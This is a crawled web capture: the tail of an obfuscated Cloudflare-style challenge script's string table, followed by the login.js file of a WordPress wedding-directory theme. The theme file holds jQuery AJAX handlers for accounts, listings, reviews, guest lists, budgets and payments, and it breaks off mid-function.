none,join,indexOf,ontimeout,errorInfoObject,6798666vleUxU,UHTeq3,loading,/b/ov1/0.5232955485331057:1768086664:D-NPVcC6OnTYrtJOWKaAeyjqL0gPrGxW4bH0x8KD8No/,symbol,chctx,zIJChu,pow,hasOwnProperty,function,createElement,getOwnPropertyNames,success,ntYsJ1,Object,2434328jyFBRa,splice,event,now,xhr-error,Array,dDI5$2PtYq4QX0wsLBrjFf-+96UHoicAuxaeEJCkn3GKRmy1zpg7blThV8NOZMWSv,from,status,XMLHttpRequest,randomUUID,KljLg4,_cf_chl_opt,timeout,oxFY5,prototype,bigint,string,postMessage,fromCharCode,392635bktVNp,open,location,api,/cdn-cgi/challenge-platform/h/,808840budLsa,Ntxi4,document,iframe,onload,Function,map,oPNF3,parent,riYFq1,charAt,__CF$cv$params,style,/invisible/jsd,href,concat,onerror,9VIwlig,call,clientInformation,boolean,catch,number,sort,contentWindow,jsd,syUs3,source,POST,floor,getPrototypeOf,isArray,log,addEventListener,_cf_chl_opt;NaZoI3;Bshk0;IzgW1;qzjKa3;GBApq0;giyU9;KutOj0;QgiX4;Khftj4;Lfpaq4;zBhRN3;JSmY9;Ntxi4;oxFY5;TDAZ2;ldLC0,removeChild,GsWUx0,5PbTjMz,object,keys,toString,navigator,bind,http-code:,d.cookie,DOMContentLoaded,appendChild,split,error on cf_chl_props,contentDocument,send,random,readyState,Set,includes'.split(','),n=function(){return r4},n()}}()

--- FILE ---
content_type: application/javascript
request_url: https://contemporaryweddingsmagazine.com/wp-content/themes/weddlist/assets/js/login.js?ver=4356
body_size: 7538
content:
jQuery(document).ready(function($) {
    // Perform AJAX login on form submit
    $('form#couplesignin').on('submit', function(e){
 	    $('form#couplesignin p.status').show().html(ajax_login_object.loadingmessage);
        $.ajax({
            type: 'POST',
            dataType: 'json',
            url: ajax_login_object.ajaxurl,
            data: { 
                'action': 'ajax_couple_login', //calls wp_ajax_nopriv_ajaxlogin
                'username': $('form#couplesignin #username').val(), 
                'password': $('form#couplesignin #password').val(), 
                'security': $('form#couplesignin #security').val() },
            success: function(data){
                $('form#couplesignin p.status').html(data.message);
                if (data.loggedin == true){
					if(data.usertype=='couple')
					{
						document.location.href = ajax_login_object.couple_redirect_url;
					}
					else if(data.usertype=='vendor'){
						document.location.href = ajax_login_object.vendor_redirect_url;
					}
					else{
						document.location.href = ajax_login_object.redirecturl;
					}
                    
                }
            }
        });
        e.preventDefault();
    });
	
	// Perform AJAX login on form submit
    $('form#couplesignup').on('submit', function(e){
        $('form#couplesignup p.status').show().html(ajax_login_object.loadingmessage);
        $.ajax({
			type: 'POST',
            dataType: 'json',
            url: ajax_login_object.ajaxurl,
            data: { 
                'action': 'weddlist_ajax_couple_register', //calls wp_ajax_nopriv_ajaxregister
                'username': $('form#couplesignup #coupleusername').val(), 
                'email': $('form#couplesignup #coupleemail').val(), 
				'password': $('form#couplesignup #couplepassword').val(), 
                'security': $('form#couplesignup #couplesecurity').val() },
				
            success: function(data){
                $('form#couplesignup p.status').html(data.message);
				if(data.register==true)
				{
					document.location.href = ajax_login_object.couple_redirect_url;
				}
            }
        });
        e.preventDefault();
    });

	// Perform AJAX login on form submit
    $('form#vendorsignup').on('submit', function(e){
        $('form#vendorsignup p.status').show().html(ajax_login_object.loadingmessage);
        $.ajax({
			type: 'POST',
            dataType: 'json',
            url: ajax_login_object.ajaxurl,
            data: { 
                'action': 'weddlist_ajax_vendor_register', //calls wp_ajax_nopriv_ajaxregister
                'username': $('form#vendorsignup #vendorusername').val(), 
                'email': $('form#vendorsignup #vendoremail').val(),
				'password': $('form#vendorsignup #vendorpassword').val(), 
                'security': $('form#vendorsignup #vendorsecurity').val() },
				
            success: function(data){
            	$('form#vendorsignup p.status').html(data.message);
                if(data.register==true)
				{
					document.location.href = ajax_login_object.vendor_redirect_url;
				}
            }
        });
        e.preventDefault();
    });

	jQuery('#wp_forgot').on('click', function (e){ 
   
    	var  forgot_email, securityforgot;		

        forgot_email          =  $('#forgotemail').val();
		
		$.ajax({
			type: 'POST',
			url: ajax_login_object.ajaxurl,
			data: {
				'action'            :   'weddlist_ajax_forgot_pass',
				'forgot_email'      :   forgot_email,
			},
	
			success: function (data) {
			
			$('#forgot_email').val('');
			
			$('#forgot_pass_area').show().html('<div class="login-alert">' + data + '</div>');        
				
			},
			error: function (errorThrown) {
			}
		});

        e.preventDefault();
		return false;
    });


	// Perform AJAX add-listing-on on form submit
     jQuery("form#add-listing").validate();

	 jQuery("form#add-listing").on('submit', function(e){
	    if (!jQuery("form#add-listing").valid()) return false;
        jQuery('.status', this).show().html(ajax_login_object.loadingmessage);


        var form = jQuery('form').attr('id');
        var formid ='#'+form;

		action = 'weddlist_ajax_add_listing';

		add_title = jQuery(formid+' #add_title').val();		

		if (jQuery("#wp-add_content-wrap").hasClass("tmce-active")){
			add_content=tinyMCE.getContent('add_content');
		}else{
			add_content=jQuery(formid+' #add_content').val();
		}	

		add_min_price = jQuery(formid+' #add_min_price').val();
		add_max_price = jQuery(formid+' #add_max_price').val();
		add_address = jQuery(formid+' #add_address').val();
		add_latitude = jQuery(formid+' #gmaps-output-latitude').val();
		add_longitude = jQuery(formid+' #gmaps-output-longitude').val();
		add_video_url = jQuery(formid+' #add_video_url').val();
		add_item_cat = jQuery(formid+' #category_type').val();
		item_location = jQuery(formid+' #item_location').val();

		item_website = jQuery(formid+' #item_website').val();
		item_phone = jQuery(formid+' #item_phone').val();
		item_vendor_email = jQuery(formid+' #item_vendor_email').val();

		item_facebook = jQuery(formid+' #item_facebook').val();
		item_twitter = jQuery(formid+' #item_twitter').val();
		item_instagram = jQuery(formid+' #item_instagram').val();
		item_linkedin = jQuery(formid+' #item_linkedin').val();														
		
		security = jQuery(formid+' #security').val();
		ctrl = jQuery("#add-listing");

		attachid = jQuery(formid+' #attachid').val();
		attachthumb = jQuery(formid+' #attachthumb').val();

		var faq = jQuery("input[name^='faq']").map(function (idx, ele) {
		   return this.value
		}).get();

		var faqans = jQuery("[name^='faqans']").map(function (idx, elem) {
		  return this.value
		}).get();

		if(jQuery("#featured_listing").is(':checked'))
		{
			featured_listing=jQuery("#featured_listing").val();
		}	
		else{
			featured_listing=1;	
		}
		
		jQuery.ajax({
            type: 'POST',
            url: ajax_login_object.ajaxurl,
            data: {
                'action': action,
                'add_title': add_title,
                'add_content': add_content,
				'add_min_price': add_min_price,
				'add_max_price': add_max_price,
				'add_address': add_address,
				'add_latitude': add_latitude,
				'add_longitude': add_longitude,
				'add_video_url': add_video_url,
				'add_item_cat': add_item_cat,
				'attachid': attachid,
				'featured_listing': featured_listing,
				'item_website': item_website,	
				'item_phone': item_phone,	
				'item_vendor_email': item_vendor_email,	
				'item_facebook': item_facebook,	
				'item_twitter': item_twitter,	
				'item_instagram': item_instagram,	
				'item_linkedin': item_linkedin,	
				'item_location': item_location,								
                'attachthumb': attachthumb,
                'faq': faq,	
                'faqans': faqans,	                													
                'security': security
            },
            success: function (data) {
				jQuery(formid+' #add_title').val('');
				jQuery(formid+' #add_content').val('');
				jQuery(formid+' #add_address').val('');
				jQuery(formid+' #add_min_price').val('');				
				
				jQuery('.status').show();
				jQuery('.status').html(data);
				
            }
        });
        return false;
    });	

	// Perform AJAX weddlist_ajax_edit_listing on form submit
     jQuery("form#edit-listing").validate();

	 jQuery("form#edit-listing").on('submit', function(e){
        
        if (!jQuery("form#edit-listing").valid()) return false;
        var form = jQuery('form').attr('id');
        var formid ='#'+form;
        jQuery('.status', this).show().html(ajax_login_object.loadingmessage);
		action = 'weddlist_ajax_edit_listing';
		add_title = jQuery(formid+' #add_title').val();

		if (jQuery("#wp-add_content-wrap").hasClass("tmce-active")){
			add_content=tinyMCE.getContent('add_content');
		}else{
			add_content=jQuery(formid+' #add_content').val();
		}		

		add_min_price = jQuery(formid+' #add_min_price').val();
		add_max_price = jQuery(formid+' #add_max_price').val();
		add_address = jQuery(formid+' #add_address').val();
		add_latitude = jQuery(formid+' #gmaps-output-latitude').val();
		add_longitude = jQuery(formid+' #gmaps-output-longitude').val();
		add_video_url = jQuery(formid+' #add_video_url').val();
		add_item_cat = jQuery(formid+' #category_type').val();
		item_location = $(formid+' #item_location').val();
		edit_id = jQuery(formid+' #edit_id').val();

		item_website = jQuery(formid+' #item_website').val();
		item_phone = jQuery(formid+' #item_phone').val();
		item_vendor_email = jQuery(formid+' #item_vendor_email').val();

		item_facebook = jQuery(formid+' #item_facebook').val();
		item_twitter = jQuery(formid+' #item_twitter').val();
		item_instagram = jQuery(formid+' #item_instagram').val();
		item_linkedin = jQuery(formid+' #item_linkedin').val();																		


		var faq = jQuery("input[name^='faq']").map(function (idx, ele) {
		   return this.value
		}).get();

		var faqans = jQuery("[name^='faqans']").map(function (idx, elem) {
		  return this.value
		}).get();

		if(jQuery("#featured_listing").is(':checked'))
		{
			featured_listing=jQuery("#featured_listing").val();
		}	
		else{
			featured_listing=1;	
		}
		
		security = jQuery(formid+' #security').val();
		ctrl = jQuery("#edit-listing");

		attachid = jQuery(formid+' #attachid').val();
		attachthumb = jQuery(formid+' #attachthumb').val();

		jQuery.ajax({
            type: 'POST',
            url: ajax_login_object.ajaxurl,
            data: {
                'action': action,
                'add_title': add_title,
                'add_content': add_content,
				'add_min_price': add_min_price,
				'add_max_price': add_max_price,
				'add_address': add_address,
				'add_latitude': add_latitude,
				'add_longitude': add_longitude,
				'add_video_url': add_video_url,
				'add_item_cat': add_item_cat,
				'featured_listing': featured_listing,	
				'item_website': item_website,	
				'item_phone': item_phone,	
				'item_vendor_email': item_vendor_email,	
				'item_facebook': item_facebook,	
				'item_twitter': item_twitter,	
				'item_instagram': item_instagram,	
				'item_linkedin': item_linkedin,													
				'attachid': attachid,
				'item_location': item_location,								
                'attachthumb': attachthumb,	
                'faq': faq,	
                'faqans': faqans,			
				'security': security,
				'edit_id': edit_id,
				
            },
            success: function (data) {
				jQuery('.status').show();
				jQuery('.status').html(data);
            }
        });
       return false;
    });	

	// Perform AJAX delete on form submit
	jQuery('.delete-on').on('click', function (e) {

  	var strconfirm = confirm("Are you sure you want " +this.title + " to delete?");
	if (strconfirm == true)
    {
        jQuery('.status', this).show().text(ajax_login_object.loadingmessage);
		action = 'weddlist_ajax_delete_listing';
		delete_id = this.id;

		jQuery.ajax({
            type: 'POST',
            url: ajax_login_object.ajaxurl,
            data: {
                'action': action,
				'delete_id': delete_id,				
            },
            success: function (data) {
				jQuery('html, body').animate({ scrollTop: 0 }, 'slow');
				jQuery('.status').show();
				jQuery('.status').html(data);
				jQuery('#manage_'+delete_id).remove();
				
            }
        });	  
    }

        e.preventDefault();
		return false;
    });		


	// Perform AJAX delete on form submit
	jQuery('.realweddingdelete-on').on('click', function (e) {

  	var strconfirm = confirm("Are you sure you want realwedding " +this.title + " to delete?");
	if (strconfirm == true)
    {
        jQuery('.status', this).show().text(ajax_login_object.loadingmessage);
		action = 'weddlist_ajax_delete_realwedding';
		delete_id = this.id;

		jQuery.ajax({
            type: 'POST',
            url: ajax_login_object.ajaxurl,
            data: {
                'action': action,
				'delete_id': delete_id,				
            },
            success: function (data) {
				jQuery('html, body').animate({ scrollTop: 0 }, 'slow');
				jQuery('.status').show();
				jQuery('.status').html(data);
				
            }
        });	  
    }

        e.preventDefault();
		return false;
    });	


	// Perform AJAX Add Review on form submit
	jQuery('#btn-submit-review').on('click', function (e) {
	
        if (!jQuery("form#add-review").valid()) return false;
        jQuery('.status', this).show().text(ajax_login_object.loadingmessage);
		action = 'weddlist_ajax_add_review';
		review_title = jQuery('#add-review #review_title').val();		
		review_description = jQuery('#add-review #review_description').val();		
		rating = jQuery('#add-review #rating').val();
		item_id = jQuery('#add-review #item_id').val();
		
		security = jQuery('#add-review #security').val();
		ctrl = jQuery("#add-review");

	
		jQuery('#btn-submit-review').attr('disabled','disabled');
		
		jQuery.ajax({
            type: 'POST',
            url: ajax_login_object.ajaxurl,
            data: {
                'action': action,
                'review_title': review_title,
                'review_description': review_description,
				'rating': rating,
				'item_id': item_id,
                'security': security
            },
            success: function (data) {
				jQuery('#add-review #review_title').val('');
				jQuery('#add-review #review_description').val('');

				jQuery('#btn-submit-review').removeAttr('disabled');;
				
				jQuery('#add-review .status').addClass('mt20');
				jQuery('#add-review .status').show();
				jQuery('#add-review .status').html(data);
				
            }
        });
        e.preventDefault();
    });	


	// Vendor AJAX user-profile on form submit
	jQuery('#user-profile-on').on('click', function (e) {

        if (!jQuery("#user-profile").valid()) return false;
        jQuery('#user-profile .status', this).show().text(ajax_login_object.loadingmessage);
		action = 'weddlist_ajax_vendor_profile';
		
		businessname = jQuery('#user-profile #businessname').val();
		firstname = jQuery('#user-profile #firstname').val();
		lastname = jQuery('#user-profile #lastname').val();
		website = jQuery('#user-profile #website').val();
		phone = jQuery('#user-profile #phone').val();
		address = jQuery('#user-profile #address').val();
		about = jQuery('#user-profile #about').val();
		
		weddingdate = jQuery('#user-profile #wedding_date').val();		
		weddingcity = jQuery('#user-profile #wedding_city').val();		
		weddingstate = jQuery('#user-profile #wedding_state').val();						
			

		facebook = jQuery('#user-profile #facebook').val();
		googleplus = jQuery('#user-profile #googleplus').val();
		twitter = jQuery('#user-profile #twitter').val();
		youtube = jQuery('#user-profile #youtube').val();
		linkedin = jQuery('#user-profile #linkedin').val();
		pinterest = jQuery('#user-profile #pinterest').val();
		instagram = jQuery('#user-profile #instagram').val();				
		
		security = jQuery('#user-profile #security').val();
		ctrl = jQuery("#user-profile");
		
        profile_image_url  = jQuery('#profile-image').attr('data-profileurl');
        profile_image_url_small  = jQuery('#profile-image').attr('data-smallprofileurl');	
	
		jQuery.ajax({
            type: 'POST',
            url: ajax_login_object.ajaxurl,
            data: {
                'action': action,
				'businessname': businessname,
                'firstname': firstname,
                'lastname': lastname,
				'website': website,
				'phone': phone,
				'address': address,
				'about': about,				
                'facebook': facebook,
                'googleplus': googleplus,
				'twitter': twitter,
				'youtube': youtube,
				'linkedin': linkedin,
				'pinterest': pinterest,
				'instagram': instagram,				
                'profile_image_url' : profile_image_url,
                'profile_image_url_small' : profile_image_url_small,	                							
                'security': security
            },
            success: function (data) {
				jQuery('html, body').animate({ scrollTop: 0 }, 'slow');
				jQuery('#user-profile .status').show();
				jQuery('#user-profile .status').html(data);
            }
        });
        e.preventDefault();
    });	

	// Vendor AJAX couple-profile on form submit
	jQuery('#couple-profile-on').on('click', function (e) {

        if (!jQuery("#user-profile").valid()) return false;
        jQuery('#user-profile .status', this).show().text(ajax_login_object.loadingmessage);
		action = 'weddlist_ajax_couple_profile';
		firstname = jQuery('#user-profile #firstname').val();
		lastname = jQuery('#user-profile #lastname').val();
		phone = jQuery('#user-profile #phone').val();
		address = jQuery('#user-profile #address').val();
		
		weddingdate = jQuery('#user-profile #wedding_date').val();		
		weddingcity = jQuery('#user-profile #wedding_city').val();		
		weddingstate = jQuery('#user-profile #wedding_state').val();				

		partner_firstname = jQuery('#user-profile #partner_firstname').val();				
		partner_lastname = jQuery('#user-profile #partner_lastname').val();				

		security = jQuery('#user-profile #security').val();
		ctrl = jQuery("#user-profile");
		
        profile_image_url  = jQuery('#profile-image').attr('data-profileurl');
        profile_image_url_small  = jQuery('#profile-image').attr('data-smallprofileurl');
	
        partner_image_url  = jQuery('#partner-image').attr('data-profileurl');
        partner_image_url_small  = jQuery('#partner-image').attr('data-smallprofileurl');	


		jQuery.ajax({
            type: 'POST',
            url: ajax_login_object.ajaxurl,
            data: {
                'action': action,
                'firstname': firstname,
                'lastname': lastname,
				'phone': phone,
				'address': address,
				'weddingdate':weddingdate,
				'weddingcity':weddingcity,
				'weddingstate':weddingstate,
				'partner_firstname':partner_firstname,
				'partner_lastname':partner_lastname,							
                'profile_image_url' : profile_image_url,
                'profile_image_url_small' : profile_image_url_small,		
                'partner_image_url' : partner_image_url,
                'partner_image_url_small' : partner_image_url_small,	                						
                'security': security
            },
            success: function (data) {
				jQuery('html, body').animate({ scrollTop: 0 }, 'slow');
				jQuery('#user-profile .status').show();
				jQuery('#user-profile .status').html(data);
            }
        });
        e.preventDefault();
    });	


	// Perform AJAX weddlist_ajax_change_password on form submit
	jQuery('#change-password-on').on('click', function (e) {
		
        if (!jQuery("#change-password").valid()) return false;
        jQuery('#change-password .status', this).show().text(ajax_login_object.loadingmessage);
		action = 'weddlist_ajax_change_password';
		old_pwd = jQuery('#change-password #old_pwd').val();
		new_pwd = jQuery('#change-password #new_pwd').val();
		confirm_pwd = jQuery('#change-password #confirm_pwd').val();
		security = jQuery('#change-password #security').val();
		ctrl = jQuery("#change-password");
		
		jQuery.ajax({
            type: 'POST',
            url: ajax_login_object.ajaxurl,
            data: {
                'action': action,
                'old_pwd': old_pwd,
                'new_pwd': new_pwd,
				'confirm_pwd': confirm_pwd,
                'security': security
            },
            success: function (data) {
				jQuery('html, body').animate({ scrollTop: 0 }, 'slow');
				jQuery('#change-password .status').show();
				jQuery('#change-password .status').html(data);
            }
        });
        e.preventDefault();
    });	

// Perform AJAX delete-user on form submit
	jQuery('#delete-user-on').on('click', function (e) {

		var  delete_user= 	jQuery('#delete_user').is(':checked');

		var userdeletemsg = jQuery('#userdeletemsg').val();

		if(delete_user==true)
		{
			var strconfirm = confirm(userdeletemsg);
			if (strconfirm == true)
		    {
		        
				action = 'weddlist_ajax_delete_user';
				delete_id = 'yes';

					jQuery.ajax({
			            type: 'POST',
			            url: ajax_login_object.ajaxurl,
			            data: {
			                'action': action,
							'delete_id': delete_id,				
			            },
			            success: function (data) {
							window.location.reload();
							
			            }
			        });	  
		    }

		}

        e.preventDefault();
		return false;
    });	

	// Perform AJAX weddlist_ajax_sendme on form submit
    jQuery('form#booknowbox').on('submit', function(e){
	
		if (!jQuery("#booknowbox").valid()) return false;		

		jQuery('.status', this).show().text(ajax_login_object.loadingmessage);
		action = 'weddlist_ajax_sendme';
		name = jQuery('#booknowbox #name').val();
		phone = jQuery('#booknowbox #phone').val();
		email = jQuery('#booknowbox #email').val();
		date = jQuery('#booknowbox #date').val();
		details = jQuery('#booknowbox #details').val();
		post_id = jQuery('#booknowbox #post_id').val();

		item_title = jQuery('.item_title').text();
		
		user_email_id = jQuery('#booknowbox #user_email_id').val();
		vendorid = jQuery('#booknowbox #vendorid').val();
		security = jQuery('#booknowbox #security').val();
	
		var sendme='';
		jQuery('input[name="sendme"]:checked').each(function() {
		   sendme=sendme+'--'+this.value;
		});	
		
		jQuery('.status').html('Loading..... ');
		jQuery.ajax({
			type: 'POST',
			url: ajax_login_object.ajaxurl,
			data: {
				'action': action,
				'name': name,
				'phone': phone,
				'email': email,
				'date': date,
				'details': details,
				'sendme': sendme,
				'item_title':item_title,
				'user_email_id':user_email_id,
				'post_id':post_id,
				'vendorid':vendorid,
				'item_url':window.location.href,				
				'security': security,				
			},
			success: function (data) {
				jQuery('.status').show();
				jQuery('.status').html(data);
				jQuery('#booknowbox #name').val('');
				jQuery('#booknowbox #phone').val('');
				jQuery('#booknowbox #email').val('');
				jQuery('#booknowbox #date').val('');			
			}
		});
		e.preventDefault();
	});	


	// Perform AJAX change-password on form submit
	jQuery('#btn-guestlist').on('click', function (e) {

		if (!jQuery("#form-guestlist").valid()) return false;		

		var formid='#form-guestlist';

        jQuery('#form-guestlist .status', this).show().text(ajax_login_object.loadingmessage);
		action = 'weddlist_ajax_guestlist';
		guestname = jQuery(formid+' #guestname').val();
		guestemail = jQuery(formid+' #guestemail').val();
		guestphone = jQuery(formid+' #guestphone').val();

		guestmembers = jQuery(formid+' #guestmembers').val();
		guestinvitestatus = jQuery(formid+' #guestinvitestatus').val();
		guestceremony = jQuery(formid+' #guestceremony').val();
		guestreception = jQuery(formid+' #guestreception').val();
		guestdetail = jQuery(formid+' #guestdetail').val();
		
		security = jQuery(formid+' #security').val();
		ctrl = jQuery(formid);

		
		jQuery.ajax({
            type: 'POST',
            url: ajax_login_object.ajaxurl,
            data: {
                'action': action,
                'guestname': guestname,
                'guestemail': guestemail,
				'guestphone': guestphone,

				'guestmembers': guestmembers,
				'guestinvitestatus': guestinvitestatus,
				'guestceremony': guestceremony,
				'guestreception': guestreception,
				'guestdetail': guestdetail,				
				
                'security': security
            },
            success: function (data) {
				jQuery('html, body').animate({ scrollTop: 0 }, 'slow');
				jQuery(formid+' .status').show();
				jQuery(formid+' .status').html(data);

				if(guestname!="" && guestemail!="" && guestphone!="")
				{
					document.location.href = window.location.href;
				}
            }
        });
        e.preventDefault();
    });	

	// Perform AJAX btn-edit-guestlist on form submit
	jQuery('#btn-edit-guestlist').on('click', function (e) {

		if (!jQuery("#form-edit-guestlist").valid()) return false;		

		var formid='#form-edit-guestlist';

        jQuery('#form-edit-guestlist .status', this).show().text(ajax_login_object.loadingmessage);
		action = 'weddlist_ajax_edit_guestlist';
		guestname = jQuery(formid+' #guestname').val();
		guestemail = jQuery(formid+' #guestemail').val();
		guestphone = jQuery(formid+' #guestphone').val();

		guestmembers = jQuery(formid+' #guestmembers').val();
		guestinvitestatus = jQuery(formid+' #guestinvitestatus').val();
		guestceremony = jQuery(formid+' #guestceremony').val();
		guestreception = jQuery(formid+' #guestreception').val();
		guestdetail = jQuery(formid+' #guestdetail').val();
	

		guestid = jQuery(formid+' #guestid').val();
		
		security = jQuery(formid+' #security').val();
		ctrl = jQuery(formid);

		
		jQuery.ajax({
            type: 'POST',
            url: ajax_login_object.ajaxurl,
            data: {
                'action': action,
                'guestname': guestname,
                'guestemail': guestemail,
				'guestphone': guestphone,

				'guestmembers': guestmembers,
				'guestinvitestatus': guestinvitestatus,
				'guestceremony': guestceremony,
				'guestreception': guestreception,
				'guestdetail': guestdetail,				

				'guestid': guestid,				
				
                'security': security
            },
            success: function (data) {
				jQuery('html, body').animate({ scrollTop: 0 }, 'slow');
				jQuery(formid+' .status').show();
				jQuery(formid+' .status').html(data);

				if(guestname!="" && guestemail!="" && guestphone!="")
				{
					document.location.href = window.location.href;
				}
            }
        });
        e.preventDefault();
    });	

	// Perform AJAX change-password on form submit
	jQuery('#btn-todolist').on('click', function (e) {
		
		jQuery('#btn-todolist').attr('disabled','disabled');		

        jQuery('#form-todolist .status', this).show().text(ajax_login_object.loadingmessage);
		action = 'weddlist_ajax_todolist';
		todotitle = jQuery('#form-todolist #todotitle').val();
		tododate = jQuery('#form-todolist #tododate').val();
		tododetail = jQuery('#form-todolist #tododetail').val();
		security = jQuery('#form-todolist #security').val();
		ctrl = jQuery("#form-todolist");

		
		jQuery.ajax({
            type: 'POST',
            url: ajax_login_object.ajaxurl,
            data: {
                'action': action,
                'todotitle': todotitle,
                'tododate': tododate,
				'tododetail': tododetail,
                'security': security
            },
            success: function (data) {
				jQuery('html, body').animate({ scrollTop: 0 }, 'slow');
				jQuery('#form-todolist .status').show();
				jQuery('#form-todolist .status').html(data);

				jQuery('#btn-todolist').removeAttr('disabled');
				if(todotitle!="" && tododate!="" && tododetail!="")
				{
					document.location.href = window.location.href;
				}
            }
        });
        e.preventDefault();
    });	


	// Perform AJAX change-password on form submit
	jQuery('#edit-todolist').on('click', function (e) {
		
		jQuery('#edit-todolist').attr('disabled','disabled');		
        jQuery('#form-edit-todolist .status', this).show().text(ajax_login_object.loadingmessage);
		action = 'weddlist_ajax_edit_todolist';
		todotitle = jQuery('#form-edit-todolist #todotitle').val();
		tododate = jQuery('#form-edit-todolist #tododate').val();
		tododetail = jQuery('#form-edit-todolist #tododetail').val();
		todoid = jQuery('#form-edit-todolist #todoid').val();
		security = jQuery('#form-edit-todolist #security').val();
		ctrl = jQuery("#form-edit-todolist");
		
		jQuery.ajax({
            type: 'POST',
            url: ajax_login_object.ajaxurl,
            data: {
                'action': action,
                'todotitle': todotitle,
                'tododate': tododate,
				'tododetail': tododetail,
				'todoid': todoid,
                'security': security
            },
            success: function (data) {
				jQuery('html, body').animate({ scrollTop: 0 }, 'slow');
				jQuery('#form-edit-todolist .status').show();
				jQuery('#form-edit-todolist .status').html(data);

				jQuery('#edit-todolist').removeAttr('disabled');				

				if(todotitle!="" && tododate!="" && tododetail!="")
				{
					var url = window.location.href.split('&')[0];
					document.location.href = url;
				}				
            }
        });
        e.preventDefault();
    });		


	// Perform AJAX weddlist_ajax_budget on form submit
	jQuery('#btn-budget-list').on('click', function (e) {
		
        if (!jQuery("#form-budget").valid()) return false;
        jQuery('#form-budget .status', this).show().text(ajax_login_object.loadingmessage);
		action = 'weddlist_ajax_budget';
		budget_category = jQuery('#form-budget #budget_category').val();
		security = jQuery('#form-budget #security').val();
		ctrl = jQuery("#form-budget");
		
		jQuery.ajax({
            type: 'POST',
            url: ajax_login_object.ajaxurl,
            data: {
                'action': action,
                'budget_category': budget_category,
                'security': security
            },
            success: function (data) {
				jQuery('#form-budget #budget_category').val('');
				jQuery('html, body').animate({ scrollTop: 0 }, 'slow');
				jQuery('#form-budget .status').show();
				jQuery('#form-budget .status').html(data);
				
				if(budget_category!="")
				{
					document.location.href = window.location.href;
				}
		    }
        });
        e.preventDefault();
    });		


	// Perform AJAX weddlist_ajax_edit_budget on form submit
	jQuery('#edit-budget-list').on('click', function (e) {
		
        if (!jQuery("#form-edit-budget").valid()) return false;
        jQuery('#form-edit-budget .status', this).show().text(ajax_login_object.loadingmessage);
		action = 'weddlist_ajax_edit_budget';
		budget_category = jQuery('#form-edit-budget #budget_category').val();
		category_id = jQuery('#form-edit-budget #category_id').val();
		security = jQuery('#form-edit-budget #security').val();
		ctrl = jQuery("#form-edit-budget");
		
		jQuery.ajax({
            type: 'POST',
            url: ajax_login_object.ajaxurl,
			dataType: 'json',
            data: {
                'action': action,
                'budget_category': budget_category,
				'category_id': category_id,
                'security': security
            },
            success: function (data) {
				jQuery('html, body').animate({ scrollTop: 0 }, 'slow');
				jQuery('#form-edit-budget .status').show();
				jQuery('#form-edit-budget .status').html('<div style="color:#3c763d;background-color:#dff0d8;padding:15px;margin-bottom:15px;">'+data.message+'</div>');

				if(budget_category!="")
				{
					document.location.href = window.location.href;
				}				
            }
        });
        e.preventDefault();
    });		

	// Review Counter
	jQuery('.review-counter a').on('click', function (e) {

		var $this = jQuery(this);
		var currentVal = $this.data('score');
		var type = $this.data('type');					
		var reviewID = $this.data('id');

		action = 'weddlist_review_counter';

		$this.find('span').text('');
		$this.find('span').html('<i class="fa fa-spinner fa-spin"></i>');

		jQuery.ajax({
            type: 'POST',
			dataType: 'json',
            url: ajax_login_object.ajaxurl,
            data: {
                'action': action,
                'currentVal': currentVal,
                'type': type,
				'reviewID': reviewID,
            },
            success: function (data) {
				if(data.errors="no"){
					var newscore = data.newscore;
					$this.data('score', newscore);	
					$this.find('span').html(newscore);
				}
				else
				{
					var newscore = data.newScore;
					$this.data('score', newscore);	
					$this.find('span').html(newscore);					
				}
            }
        });
        e.preventDefault();
    });	


	
	jQuery('form.edit_reivew').on('submit', function(e){

		var frmID 			= $(this).closest('form').attr('id');
		review_id 			= jQuery('#'+frmID+' #item_id').val();
		rating 				= jQuery('#'+frmID+' #rating').val();
		review_title		= jQuery('#'+frmID+' #review_title').val();
		review_description 	= jQuery('#'+frmID+' #review_description').val();

		if(review_title=='')
		{
			alert("Please enter title");
		}
		else{
		action = 'weddlist_ajax_edit_review';
		jQuery.ajax({
			type: 'POST',
			url: ajax_login_object.ajaxurl,
			data: {
				'action': action,
				'review_id': review_id,
				'review_title': review_title,
				'rating': rating,				
				'review_description': review_description,
			},
			success: function () {
				document.location.href = window.location.href;

			}
		});

		e.preventDefault();
		}
		return false;
			
	});


	jQuery( ".view_more_btn" ).click(function() {
	
		var review_id = $(this).data('id');
		jQuery( "#review_box_"+review_id+" .edit_reivew" ).toggle( "slow" );
	
	});

	if (jQuery("#load-trigger").hasClass("load-trigger")){

		window.addEventListener("load", function(){

		setTimeout( function(){ 
			jQuery( "#btn-search-on" ).trigger( "click" );

		    // Do something after 1 second 
		  }  , 1000 );

		});
	}

	// Perform AJAX Based Search
	jQuery('#btn-search-on').on('click', function (e) {	
		jQuery('#btn-search-on').hide();

		call_paging_item(1);
		e.preventDefault();
		
	});	
	


jQuery('#paypal_pack').on('click', function (e) {

	pay_package = jQuery('#pay_package').val();
			
	if(pay_package=="")
	{
		alert("Please select package");
		return false;
	}
	else{
	jQuery('#paypal_status').html('<p>Please wait for movement</p>');
	action = 'weddlist_ajax_paypal_payment';
	

	security = jQuery('#security').val();

	jQuery.ajax({
		type: 'POST',
		url: ajax_login_object.ajaxurl,
		data: {
			'action': action,
			'pay_package': pay_package,
			'security': security,
		},
		success: function (data) {
			jQuery('#paypal_status').html(data);			
			
		}
	});
	e.preventDefault();
	}
});	

jQuery('.pricing-btn').on('click', function () {

	var package = jQuery(this).attr('id');
	var package_val=jQuery('#pay_package').val();
	if(package_val=='')
	{
		jQuery('#payment_option_box').slideDown();
	}	

	jQuery('.pricing-btn').removeClass('tp-btn-primary');
	jQuery('#'+package).addClass('tp-btn-primary');	
	jQuery('#pay_package').val(package);
	
});		


jQuery('.free-pricing-btn').on('click', function () {

	var package = jQuery(this).attr('id');
	jQuery(this).remove();

	action = 'weddlist_ajax_pricing_free_plan';

	jQuery.ajax({
		type: 'POST',
		url: ajax_login_object.ajaxurl,
		data: {
			'action': action,
			'packageid': package,
		},
		success: function (data) {
			redURL = data;
			window.location.href = redURL;			
			
		}
	});
	
});		

jQuery('#submit-claim').on('click', function () {

    if (!jQuery("form#claim-form").valid()) return false;

	var post_id = jQuery('#post_id').val();			

	var fullname = jQuery('#fullname').val();
	var phone = jQuery('#phones').val();			
	var message = jQuery('#message').val();	


    jQuery('#submit-claim').prop('disabled', true);

	action = 'weddlist_ajax_item_claim_submit';

	jQuery.ajax({
		type: 'POST',
		url: ajax_login_object.ajaxurl,
		data: {
			'action': action,
			'post_id': post_id,
			'fullname': fullname,
			'phone': phone,
			'message': message,
		},
		success: function (data) {
			
